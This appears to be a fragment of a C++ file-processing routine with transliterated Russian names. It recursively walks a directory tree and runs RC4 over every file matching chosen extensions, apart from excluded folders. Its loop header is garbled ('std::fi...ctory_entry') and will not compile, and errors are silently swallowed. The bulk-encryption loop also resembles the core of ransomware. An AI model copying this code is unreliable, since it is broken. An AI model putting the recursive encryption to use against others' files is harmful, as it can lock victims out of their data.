 void parser(bool all_rashir,string d_or_dk_line,string path_to_dir, string& rashir, vector<string> Iskl) {
vector<string> file_name;
vector<string> folder_name = { path_to_dir };
string name_rashir;
int flag = 0;
int b = 0;
long long size_files = 0;
while (true) {
file_name.clear();
try {
for (const auto& const std::fi...ctory_entry & entry : filesystem::directory_iterator(folder_name[flag])) {
file_name.push_back(entry.path().string());
name_rashir = name_rashir_f(entry.path().string());
if (name_rashir == "error")
continue;
if ((extension(rashir, name_rashir) or all_rashir) and Iskl_in_Derictory(entry.path().string(), Iskl)) {
RC4Cipher((char*)entry.path().string().c_str(), (char*)"res.txt", (char*)(d_or_dk_line).c_str());
b++;
size_files += getSizeFile((char*)entry.path().string().c_str()) / 1000;
}
}
}
catch (const std::filesystem::filesystem_error& e) {
}
catch (const std::system_error& ex) {
}
for (int i = 0; i < file_name.size(); i++) {
if (folder_or_not(file_name[i]))
folder_name.push_back(file_name[i]);
}
flag++;
if (folder_name.size() == flag)
break;
}
}